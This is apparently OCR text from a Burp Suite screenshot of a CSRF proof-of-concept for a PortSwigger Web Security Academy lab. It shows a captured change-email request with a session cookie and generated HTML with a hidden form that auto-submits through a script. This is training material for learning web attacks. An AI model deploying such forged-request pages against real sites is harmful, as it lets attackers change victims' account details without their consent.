 CSRF PoC generator
Request to: https://0a86004204b904cf80a1adad00be0006.web-security-academy.net
Options
Pretty Raw Hex Hackvertor
\n
Inspector
1 GET /my-account/change-email?email=a%40b.c HTTP/2
2 Host:
0a86004204b904cf80a1adad00be0006.web-security-academy.net
3 Cookie: session=ykMSRmUP64iqfWxYgG0JNWjbSp5cVGWL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Search...
0 matches
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a86004204b904cf80a1adad00be0006.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="a&#64;b&#46;c" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close